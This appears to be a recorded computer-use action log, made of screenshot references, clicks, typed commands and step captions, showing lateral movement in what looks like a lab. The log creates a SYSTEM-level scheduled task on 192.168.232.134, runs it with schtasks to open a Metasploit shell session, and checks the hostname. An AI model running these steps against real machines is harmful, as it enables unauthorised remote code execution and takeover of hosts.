
Step: Submit the schtasks /create command, creating task test on 192.168.232.134 as SYSTEM
key("Return")

key("Return")

left_click(103, 26)

left_click(268, 363)
type("tasks")

left_click(537, 178)

left_click(309, 175)

left_click(351, 183)

left_click(237, 27)

Step: Run schtasks /s 192.168.232.134 /run /tn test, opening Metasploit shell session 2
type("schtasks /")

type("s 1")

type("92.")

type("168.232")

type(".134 /r")

type("un /tn")

type("test")

mouse_move(164, 227)

key("Return")

Step: Run hostname in session 2 and mark the returned WIN-P6HD7DICPFR server name
type("hostname")

double_click(39, 396)

left_click(103, 26)

left_click(309, 363)

type("ho")

key("Return")

left_click(236, 27)
